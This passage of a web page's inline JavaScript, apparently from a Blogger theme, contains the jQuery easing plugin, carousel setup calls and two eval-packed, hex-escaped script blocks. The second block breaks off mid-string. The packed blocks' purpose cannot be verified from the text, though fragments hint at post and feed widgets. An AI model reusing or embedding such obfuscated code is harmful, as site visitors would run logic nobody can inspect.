 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t+n}return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t+n}return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t+n}return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t*t+n}return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0){return n}if(t==i){return n+r}if((t/=i/2)<1){return r/2*Math.pow(2,10*(t-1))+n}return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1){return-r/2*(Math.sqrt(1-t*t)-1)+n}return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i/2)==2){return n+r}if(!o){o=i*.3*1.5}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}if(t<1){return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n}return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}if((t/=i/2)<1){return r/2*t*t*(((s*=1.525)+1)*t-s)+n}return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else{if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else{if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}}}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2){return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n}return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}});(function(e){e.fn.hoverTimeout=function(t,n,r,i){return this.each(function(){var s=null,o=e(this);o.hover(function(){clearTimeout(s);s=setTimeout(function(){n.call(o)},t)},function(){clearTimeout(s);s=setTimeout(function(){i.call(o)},r)})})}})(jQuery)
$(window).load(function(){$("#carousel ul").carouFredSel();$("#carousel ul").carouFredSel({height:"auto",items:3,prev:"#prev2",next:"#next2",pagination:"#pager2",auto:false,scroll:{items:1,easing:"swing",duration:800,pauseOnHover:true}})})
$(window).load(function(){$("#carvertical ul").carouFredSel({items:3,direction:"down",prev:"#prev",next:"#next",pagination:"#pager",scroll:{items:1,easing:"swing",duration:600,pauseOnHover:true}})})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1Q X=["\\S\\G\\m\\1r\\g\\l\\h\\z\\g\\S\\g\\w\\h\\z\\m\\G\\e\\f\\z\\Q\\u\\c\\c\\i\\k\\u\\1g\\i\\E\\u\\c\\c\\i\\b\\1s\\u\\m\\1c\\i\\b\\1r\\u\\m\\1n\\i\\b\\L\\u\\n\\i\\1C\\u\\c\\m\\D\\c\\i\\b\\S\\u\\c\\m\\l\\u\\s\\s\\1g\\d\\b\\1C\\d\\b\\1d\\d\\b\\10\\s\\I\\b\\1v\\s\\b\\15\\s\\b\\1t\\s\\b\\1A\\s\\b\\1w\\s\\m\\1s\\d\\m\\L\\c\\i\\b\\E\\u\\N\\c\\m\\w\\c\\i\\c\\m\\J\\c\\i\\c\\b\\11\\c\\i\\c\\m\\F\\c\\i\\c\\m\\p\\c\\i\\c\\m\\Z\\c\\i\\c\\m\\W\\c\\i\\c\\m\\y\\c\\i\\c\\m\\t\\c\\i\\c\\m\\E\\c\\i\\c\\m\\S\\c\\i\\c\\m\\Q\\c\\O\\i\\R\\u\\n\\A\\C\\e\\f\\w\\d\\m\\19\\g\\z\\A\\i\\e\\i\\l\\h\\C\\m\\G\\v\\f\\w\\g\\e\\d\\E\\h\\C\\v\\d\\m\\13\\g\\14\\K\\13\\G\\10\\f\\c\\b\\V\\I\\b\\1m\\I\\b\\T\\c\\M\\K\\b\\1j\\G\\10\\f\\c\\b\\1p\\c\\M\\K\\s\\b\\1j\\M\\K\\s\\13\\M\\14\\h\\d\\m\\10\\g\\e\\d\\1C\\h\\C\\m\\G\\L\\f\\S\\g\\t\\h\\z\\m\\G\\q\\i\\1n\\i\\x\\i\\1x\\i\\W\\i\\18\\i\\1p\\i\\J\\i\\j\\i\\Y\\i\\Z\\f\\c\\c\\i\\H\\f\\t\\d\\b\\j\\d\\m\\n\\C\\1v\\g\\m\\G\\P\\f\\B\\C\\P\\K\\H\\d\\17\\C\\P\\r\\r\\h\\z\\1v\\g\\m\\G\\1h\\f\\B\\C\\1h\\K\\H\\N\\P\\O\\d\\b\\F\\d\\17\\C\\1h\\r\\r\\h\\z\\V\\g\\H\\N\\P\\O\\d\\b\\F\\N\\1h\\O\\d\\m\\e\\f\\f\\c\\m\\v\\c\\h\\z\\q\\f\\H\\N\\P\\O\\d\\b\\F\\N\\1h\\O\\d\\b\\n\\C\\b\\12\\A\\A\\V\\g\\c\\b\\b\\1a\\11\\c\\1f\\G\\H\\N\\P\\O\\h\\z\\W\\f\\H\\N\\P\\O\\d\\b\\b\\1a\\11\\d\\b\\q\\d\\1w\\g\\s\\1o\\s\\o\\N\\B\\I\\1r\\O\\r\\1o\\I\\w\\s\\x\\i\\c\\s\\o\\c\\r\\e\\d\\b\\1s\\h\\C\\V\\g\\H\\N\\P\\O\\d\\b\\b\\1a\\11\\d\\b\\q\\d\\m\\T\\g\\c\\b\\y\\d\\m\\b\\d\\b\\10\\c\\h\\1J\\f\\I\\b\\h\\z\\W\\f\\H\\N\\P\\O\\d\\b\\b\\1a\\11\\d\\b\\q\\d\\1w\\g\\c\\1z\\c\\i\\c\\B\\c\\h\\A\\A\\1A\\z\\W\\f\\e\\d\\b\\S\\d\\1w\\g\\s\\1o\\s\\o\\N\\B\\I\\1r\\O\\r\\1o\\I\\w\\s\\x\\i\\c\\s\\o\\c\\r\\e\\d\\b\\1s\\h\\A\\V\\g\\c\\b\\1x\\c\\1f\\G\\H\\N\\P\\O\\h\\z\\x\\f\\H\\N\\P\\O\\d\\b\\1x\\d\\1a\\j\\A\\1A\\z\\V\\g\\c\\b\\1n\\c\\1f\\G\\H\\N\\P\\O\\h\\z\\x\\f\\H\\N\\P\\O\\d\\b\\1n\\d\\1a\\j\\A\\1A\\z\\x\\f\\c\\c\\A\\A\\x\\f\\x\\d\\1w\\g\\s\\K\\1o\\16\\N\\1W\\M\\O\\1H\\M\\s\\x\\i\\c\\c\\h\\C\\V\\g\\x\\d\\17\\M\\e\\d\\b\\1r\\h\\z\\x\\f\\x\\d\\1b\\g\\B\\i\\e\\d\\b\\1r\\h\\r\\c\\d\\d\\d\\c\\A\\1n\\f\\H\\N\\P\\O\\d\\b\\17\\d\\1a\\j\\C\\Y\\f\\H\\N\\P\\O\\d\\15\\d\\1a\\j\\d\\1b\\g\\B\\i\\b\\B\\h\\C\\18\\f\\Y\\d\\1b\\g\\B\\i\\1g\\h\\C\\1p\\f\\Y\\d\\1b\\g\\1j\\i\\1m\\h\\C\\J\\f\\Y\\d\\1b\\g\\1s\\i\\b\\B\\h\\C\\j\\f\\e\\d\\b\\E\\N\\b\\1l\\g\\1p\\i\\b\\B\\h\\I\\b\\O\\C\\Z\\r\\f\\14\\K\\b\\o\\G\\10\\f\\c\\b\\V\\I\\m\\x\\c\\M\\K\\13\\G\\10\\f\\c\\b\\1k\\I\\11\\G\\b\\y\\c\\M\\K\\l\\G\\b\\17\\f\\c\\14\\r\\1n\\r\\14\\c\\G\\10\\f\\c\\c\\G\\b\\n\\f\\c\\14\\r\\q\\r\\14\\c\\M\\K\\b\\y\\G\\b\\1u\\f\\c\\14\\r\\W\\r\\14\\c\\s\\M\\K\\s\\l\\M\\K\\s\\13\\M\\K\\13\\G\\10\\f\\c\\b\\t\\c\\M\\K\\b\\1b\\M\\K\\l\\G\\b\\n\\f\\c\\14\\r\\q\\r\\14\\c\\M\\14\\r\\1n\\r\\c\\K\\s\\l\\M\\K\\y\\M\\c\\r\\x\\r\\c\\K\\s\\y\\M\\K\\s\\b\\1b\\M\\K\\s\\13\\M\\K\\s\\b\\o\\M\\c\\A\\v\\d\\12\\g\\c\\b\\1j\\d\\b\\1p\\c\\h\\d\\b\\16\\g\\Z\\h\\C\\V\\g\\1J\\e\\d\\b\\L\\h\\z\\w\\g\\e\\d\\E\\r\\c\\G\\d\\b\\V\\I\\b\\1m\\I\\b\\T\\c\\h\\d\\b\\13\\g\\z\\b\\1c\\u\\c\\b\\19\\c\\i\\b\\Y\\u\\c\\b\\1h\\c\\i\\b\\1z\\u\\n\\i\\b\\H\\u\\T\\i\\m\\B\\u\\T\\i\\b\\P\\u\\T\\i\\m\\m\\u\\T\\i\\m\\V\\u\\m\\1g\\i\\m\\1j\\u\\T\\i\\b\\R\\u\\n\\i\\m\\1m\\u\\T\\A\\h\\C\\v\\d\\b\\18\\g\\e\\d\\1C\\h\\A\\A\\C\\w\\d\\b\\k\\g\\g\\e\\d\\Q\\f\\f\\f\\c\\c\\1e\\1c\\d\\19\\d\\b\\D\\r\\c\\s\\s\\c\\r\\1c\\d\\19\\d\\b\\W\\u\\e\\d\\Q\\h\\r\\c\\s\\b\\Z\\s\\b\\p\\s\\1z\\c\\r\\g\\e\\d\\R\\f\\f\\f\\n\\1e\\c\\c\\u\\c\\s\\I\\s\\c\\r\\e\\d\\R\\h\\r\\c\\1e\\b\\x\\I\\b\\J\\f\\c\\r\\e\\d\\k\\r\\c\\1q\\b\\1g\\f\\15\\1q\\b\\e\\f\\b\\v\\I\\1f\\I\\b\\w\\c\\i\\S\\g\\Z\\h\\z\\b\\m\\f\\Z\\d\\b\\j\\d\\m\\q\\1a\\m\\k\\d\\1a\\j\\C\\V\\g\\b\\m\\K\\f\\e\\d\\k\\h\\z\\e\\d\\k\\f\\b\\m\\A\\m\\G\\F\\f\\N\\O\\C\\m\\1p\\g\\F\\d\\17\\K\\e\\d\\k\\h\\z\\m\\G\\W\\f\\b\\1f\\d\\m\\o\\g\\b\\1f\\d\\m\\j\\g\\h\\1H\\b\\m\\h\\C\\m\\G\\x\\f\\n\\C\\1v\\g\\m\\G\\J\\f\\B\\C\\J\\K\\F\\d\\17\\C\\J\\r\\r\\h\\z\\V\\g\\F\\N\\J\\O\\f\\f\\W\\h\\z\\x\\f\\T\\C\\b\\12\\A\\A\\V\\g\\1J\\x\\h\\z\\F\\N\\F\\d\\17\\O\\f\\W\\A\\A\\V\\g\\e\\d\\b\\L\\f\\f\\T\\h\\z\\m\\G\\D\\C\\1v\\g\\m\\G\\p\\f\\B\\C\\p\\K\\e\\d\\k\\C\\p\\r\\r\\h\\z\\D\\f\\w\\d\\b\\k\\g\\g\\e\\d\\Q\\f\\f\\f\\c\\c\\1e\\1c\\d\\19\\d\\b\\D\\r\\c\\s\\s\\c\\r\\1c\\d\\19\\d\\b\\W\\u\\e\\d\\Q\\h\\r\\c\\s\\b\\Z\\s\\b\\p\\s\\1z\\c\\r\\g\\e\\d\\R\\f\\f\\f\\n\\1e\\c\\c\\u\\c\\s\\I\\s\\c\\r\\e\\d\\R\\h\\r\\c\\1e\\b\\x\\I\\b\\J\\f\\c\\r\\e\\d\\k\\r\\c\\1q\\b\\1g\\f\\15\\1q\\b\\e\\f\\b\\v\\I\\1f\\I\\b\\w\\c\\i\\L\\i\\c\\b\\l\\c\\h\\A\\w\\d\\m\\18\\g\\D\\h\\d\\m\\R\\g\\S\\g\\h\\z\\w\\g\\e\\d\\E\\r\\c\\G\\d\\b\\V\\I\\b\\1m\\I\\b\\T\\c\\h\\d\\b\\13\\g\\z\\b\\1c\\u\\c\\b\\19\\c\\i\\b\\Y\\u\\c\\b\\1h\\c\\i\\m\\P\\u\\c\\d\\b\\1p\\G\\M\\G\\b\\o\\c\\i\\b\\H\\u\\T\\i\\b\\P\\u\\T\\i\\m\\H\\u\\T\\i\\b\\R\\u\\n\\i\\m\\1h\\u\\e\\d\\k\\1H\\m\\Y\\i\\m\\1x\\u\\S\\g\\h\\z\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\t\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\m\\17\\i\\1l\\u\\B\\A\\i\\1t\\h\\C\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\Q\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\B\\i\\1l\\u\\B\\A\\i\\1t\\h\\A\\i\\m\\1f\\u\\S\\g\\h\\z\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\t\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\b\\B\\i\\1l\\u\\b\\A\\i\\1t\\h\\C\\w\\g\\e\\d\\E\\h\\d\\12\\g\\c\\d\\b\\Q\\c\\h\\d\\1d\\g\\h\\d\\1u\\g\\z\\1k\\u\\m\\1b\\i\\1l\\u\\b\\A\\i\\1t\\h\\A\\A\\h\\C\\v\\d\\b\\18\\g\\e\\d\\1C\\h\\A\\h\\A\\1A\\z\\w\\d\\b\\k\\g\\g\\e\\d\\Q\\f\\f\\f\\c\\c\\1e\\1c\\d\\19\\d\\b\\D\\r\\c\\s\\s\\c\\r\\1c\\d\\19\\d\\b\\W\\u\\e\\d\\Q\\h\\r\\c\\s\\b\\Z\\s\\b\\p\\s\\1z\\c\\r\\g\\e\\d\\R\\f\\f\\f\\n\\1e\\c\\c\\u\\c\\s\\I\\s\\c\\r\\e\\d\\R\\h\\r\\c\\1e\\b\\x\\I\\b\\J\\f\\c\\r\\e\\d\\k\\r\\c\\1q\\b\\1g\\f\\15\\1q\\b\\e\\f\\b\\v\\I\\1f\\I\\b\\w\\c\\i\\L\\i\\c\\b\\l\\c\\h\\A\\A\\i\\c\\b\\l\\c\\h\\A\\h\\g\\m\\12\\h\\A\\C","\\a","\\o\\y\\n\\p\\j","\\a\\a\\S\\l\\t\\a\\p\\J\\a\\a\\a\\j\\t\\E\\e\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\J\\l\\n\\o\\e\\a\\a\\a\\12\\l\\18\\1k\\k\\o\\j\\a\\a\\a\\a\\a\\a\\p\\v\\w\\k\\q\\j\\l\\p\\q\\j\\a\\J\\E\\q\\w\\j\\p\\k\\q\\a\\L\\n\\k\\x\\15\\1d\\1b\\a\\a\\j\\l\\x\\11\\l\\D\\e\\a\\a\\a\\a\\a\\a\\a\\n\\k\\w\\l\\j\\p\\k\\q\\a\\Q\\p\\q\\v\\k\\Q\\a\\n\\e\\q\\x\\j\\F\\a\\v\\p\\S\\a\\w\\n\\l\\o\\o\\a\\p\\q\\a\\o\\E\\L\\o\\j\\t\\p\\q\\x\\a\\J\\p\\q\\v\\a\\j\\F\\E\\D\\L\\q\\l\\p\\n\\a\\k\\y\\l\\w\\p\\j\\R\\a\\n\\e\\J\\j\\a\\l\\q\\p\\D\\l\\j\\e\\a\\o\\j\\k\\y\\a\\a\\J\\k\\t\\a\\y\\E\\L\\n\\p\\o\\F\\e\\v\\a\\m\\B\\B\\B\\a\\e\\n\\o\\e\\a\\v\\e\\J\\l\\E\\n\\j\\a\\t\\e\\y\\n\\l\\w\\e\\a\\n\\k\\l\\v\\p\\q\\x\\Y\\n\\l\\o\\o\\a\\a\\D\\e\\v\\p\\l\\a\\1v\\k\\j\\l\\n\\1y\\1k\\k\\o\\j\\o\\1y\\11\\E\\D\\L\\e\\t\\a\\y\\L\\j\\a\\k\\t\\v\\e\\t\\L\\R\\a\\E\\n\\a\\Q\\t\\l\\y\\a\\o\\n\\p\\v\\e\\t\\a\\13\\D\\l\\x\\e\\16\\p\\P\\e\\a\\16\\E\\D\\D\\l\\t\\R\\n\\e\\q\\x\\j\\F\\a\\Z\\o\\k\\q\\y\\a\\1d\\l\\q\\v\\k\\D\\y\\k\\o\\j\\H\\w\\j\\p\\S\\e\\a\\o\\w\\t\\p\\y\\j\\a\\Z\\o\\k\\q\\a\\l\\n\\j\\a\\t\\e\\o\\E\\n\\j\\o\\a\\D\\l\\18\\a\\n\\p\\q\\W\\a\\y\\k\\o\\j\\o\\a\\J\\e\\e\\v\\o\\a\\F\\k\\o\\j\\a\\F\\t\\e\\J\\a\\y\\t\\k\\j\\k\\w\\k\\n\\a\\E\\t\\n\\a\\x\\e\\j\\a\\p\\D\\x\\a\\o\\n\\p\\v\\e\\o\\a\\o\\n\\p\\v\\e\\t\\1y\\w\\l\\y\\j\\p\\k\\q\\a\\n\\p\\a\\J\\e\\e\\v\\a\\12\\k\\q\\j\\F\\11\\l\\D\\e\\o\\a\\y\\1h\\n\\l\\q\\W\\a\\w\\l\\y\\j\\p\\k\\q\\a\\t\\e\\D\\k\\S\\e\\Y\\n\\l\\o\\o\\a\\D\\k\\E\\o\\e\\Q\\F\\e\\e\\n\\a\\o\\D\\k\\k\\j\\F\\17\\e\\p\\x\\F\\j\\a\\l\\q\\p\\D\\l\\j\\p\\k\\q\\1b\\k\\k\\y\\a\\o\\Q\\p\\q\\x\\a\\e\\l\\o\\p\\q\\x\\a\\w\\k\\q\\j\\e\\q\\j\\a\\o\\E\\D\\D\\l\\t\\R\\a\\J\\l\\v\\e\\a\\l\\q\\p\\D\\l\\j\\p\\k\\q\\a\\j\\p\\j\\n\\e\\a\\J\\n\\e\\18\\o\\n\\p\\v\\e\\t\\a\\w\\k\\D\\a\\12\\l\\j\\F\\a\\F\\V\\a\\L\\t\\e\\l\\W\\a\\12\\l\\t\\a\\y\\l\\t\\o\\e\\13\\q\\j\\a\\p\\j\\e\\D\\a\\o\\t\\w\\a\\L\\n\\k\\x\\o\\y\\k\\j\\a\\l\\y\\y\\e\\q\\v\\a\\1g\\1g\\j\\t\\p\\Z\\16\\n\\1t\\m\\1w\\a\\15\\x\\15\\B\\10\\T\\1d\\15\\1s\\1m\\13\\a\\H\\H\\H\\H\\H\\H\\H\\H\\H\\16\\15\\a\\11\\y\\y\\D\\m\\F\\P\\15\\L\\k\\15\\a\\E\\o\\e\\Y\\16\\16\\a\\o\\b\\T\\B\\B\\a\\L\\y\\a\\v\\p\\t\\e\\w\\j\\p\\k\\q\\11\\l\\S\\a\\R\\k\\E\\j\\E\\L\\e\\a\\w\\k\\q\\j\\t\\k\\n\\11\\l\\S\\a\\o\\n\\p\\v\\e\\o\\F\\k\\Q\\16\\y\\e\\e\\v\\a\\T\\B\\B\\B\\a\\o\\n\\p\\v\\e\\o\\F\\k\\Q\\a\\p\\q\\v\\e\\18\\1l\\J\\a\\W\\e\\R\\L\\k\\l\\t\\v\\a\\q\\k\\1y\\p\\D\\l\\x\\e\\a\\1k\\k\\o\\j\\16\\n\\p\\v\\e\\a\\F\\j\\j\\y\\a\\Z\\y\\x\\a\\10\\l\\q\\a\\l\\n\\j\\e\\t\\q\\l\\j\\e\\a\\t\\e\\n\\a\\19\\e\\L\\a\\o\\n\\p\\v\\e\\t\\1y\\p\\j\\e\\D\\a\\H\\y\\t\\a\\12\\l\\R\\a\\10\\E\\q\\a\\10\\E\\n\\a\\e\\q\\j\\t\\R\\a\\n\\k\\v\\p\\q\\x\\a\\k\\y\\e\\q\\16\\e\\l\\t\\w\\F\\a\\j\\k\\j\\l\\n\\1d\\e\\o\\E\\n\\j\\o\\a\\H\\E\\x\\a\\Q\\F\\p\\n\\e\\a\\16\\e\\y\\a\\w\\e\\p\\n\\a\\t\\l\\q\\v\\k\\D\\a\\1l\\w\\j\\a\\11\\k\\S\\a\\1x\\e\\w\\a\\Q\\F\\e\\q\\a\\v\\k\\q\\e\\a\\o\\e\\n\\e\\w\\j\\k\\t\\a\\y\\l\\E\\o\\e\\1l\\q\\17\\k\\S\\e\\t\\a\\p\\q\\p\\j\\1x\\e\\n\\l\\R\\a\\1m\\B\\B\\a\\L\\e\\J\\k\\t\\e\\a\\b\\1j\\B\\a\\e\\18\\j\\e\\q\\v\\a\\1j\\B\\B\\a\\b\\B\\B\\a\\F\\j\\D\\n\\a\\l\\v\\v\\Y\\n\\l\\o\\o\\a\\l\\J\\j\\e\\t\\a\\1j\\B\\a\\Z\\1u\\E\\e\\t\\R","","\\J\\t\\k\\D\\Y\\F\\l\\t\\Y\\k\\v\\e","\\t\\e\\y\\n\\l\\w\\e","\\1o\\Q\\r","\\1o\\L","\\x"];1R(1D(1E,1F,U,1B,1i,1I){1i=1D(U){1G(U<1F?X[4]:1i(1S(U/1F)))+((U=U%1F)>1T?1K[X[5]](U+1N):U.1O(1P))};1L(!X[4][X[6]](/^/,1K)){1M(U--){1I[1i(U)]=1B[U]||1i(U)};1B=[1D(1i){1G 1I[1i]}];1i=1D(){1G X[7]};U=1};1M(U--){1L(1B[U]){1E=1E[X[6]](1U 1V(X[8]+1i(U)+X[8],X[9]),1B[U])}};1G 1E}(X[0],1X,1Y,X[3][X[2]](X[1]),0,{}));',62,123,'||||||||||x7C|x31|x22|x2E|x65|x3D|x28|x29|x2C|x74|x6F|x61|x32|x6C|x73|x69|x6E|x2B|x2F|x72|x3A|x64|x63|x67|x70|x7B|x7D|x30|x3B|x6D|x75|x68|x20|x41|x2D|x66|x3C|x62|x3E|x5B|x5D|x7A|x77|x79|x76|x36|_0xb0cdx3|x33|x6B|_0xe71b|x43|x6A|x4A|x4E|x4D|x49|x27|x55|x53|x48|x78|x46|x24|x4C|x47|x52|x3F|x4B|x34|x42|_0xb0cdx5|x35|x50|x4F|x37|x45|x5C|x71|x26|x39|x38|x56|x51|x54|x59|x44|x5F|x58|x57|_0xb0cdx4|x5A|function|_0xb0cdx1|_0xb0cdx2|return|x2A|_0xb0cdx6|x21|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x5E|62|173'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1X 1x=["\\11\\r\\K\\N\\h\\p\\i\\u\\h\\11\\h\\P\\i\\u\\T\\r\\o\\f\\u\\1i\\n\\a\\a\\e\\1t\\n\\Y\\e\\q\\n\\a\\a\\e\\b\\x\\n\\K\\M\\e\\b\\1r\\n\\g\\I\\e\\b\\1o\\n\\K\\w\\e\\b\\b\\n\\a\\g\\m\\a\\e\\b\\R\\n\\a\\g\\S\\n\\k\\k\\18\\c\\g\\o\\c\\g\\P\\c\\b\\j\\k\\F\\g\\1r\\k\\g\\1o\\k\\g\\K\\k\\g\\U\\k\\g\\T\\k\\g\\Y\\c\\g\\J\\a\\e\\b\\s\\n\\D\\a\\g\\p\\a\\e\\a\\g\\M\\a\\e\\a\\g\\N\\a\\e\\a\\g\\R\\a\\e\\a\\g\\x\\a\\e\\a\\g\\s\\a\\e\\a\\g\\q\\a\\e\\a\\g\\1h\\a\\e\\a\\g\\G\\a\\e\\a\\g\\w\\a\\e\\a\\g\\L\\a\\e\\a\\g\\1b\\a\\B\\e\\1j\\n\\W\\t\\v\\o\\f\\P\\c\\g\\X\\h\\u\\t\\e\\o\\e\\p\\i\\v\\T\\r\\C\\f\\P\\h\\o\\c\\q\\i\\v\\C\\c\\b\\14\\h\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\g\\1j\\a\\z\\y\\1s\\z\\y\\k\\1s\\z\\y\\k\\x\\z\\O\\i\\c\\b\\Z\\h\\o\\c\\b\\b\\i\\v\\P\\c\\b\\V\\h\\h\\o\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\o\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\18\\a\\l\\h\\o\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\o\\c\\1j\\i\\l\\a\\1y\\b\\X\\F\\b\\U\\f\\a\\l\\o\\c\\1t\\l\\a\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\11\\h\\17\\i\\u\\T\\r\\m\\e\\1c\\e\\s\\e\\1w\\e\\V\\e\\X\\e\\G\\e\\1f\\e\\1b\\e\\R\\e\\1p\\e\\1g\\e\\1h\\f\\a\\a\\e\\J\\f\\17\\c\\b\\19\\c\\g\\W\\v\\b\\T\\h\\T\\r\\Q\\f\\A\\v\\Q\\y\\J\\c\\1n\\v\\Q\\l\\l\\i\\u\\b\\T\\h\\T\\r\\1d\\f\\A\\v\\1d\\y\\J\\D\\Q\\B\\c\\1a\\c\\1n\\v\\1d\\l\\l\\i\\u\\g\\h\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\w\\f\\f\\a\\g\\15\\a\\i\\u\\m\\f\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\p\\v\\b\\17\\t\\t\\b\\T\\h\\T\\r\\1g\\f\\A\\v\\1g\\y\\1d\\v\\1g\\l\\l\\i\\u\\g\\h\\J\\D\\Q\\B\\c\\1a\\D\\1g\\B\\c\\b\\w\\f\\f\\a\\K\\G\\a\\1z\\1z\\J\\D\\Q\\B\\c\\1a\\D\\1g\\B\\c\\K\\R\\f\\f\\a\\K\\E\\k\\b\\14\\a\\i\\u\\1w\\f\\J\\D\\Q\\B\\c\\1a\\D\\1g\\B\\c\\b\\E\\c\\K\\S\\h\\a\\r\\a\\i\\D\\A\\B\\v\\b\\17\\t\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\V\\f\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\t\\19\\u\\V\\f\\o\\c\\b\\R\\t\\g\\h\\a\\b\\S\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\S\\c\\13\\m\\t\\19\\u\\g\\h\\a\\b\\18\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\18\\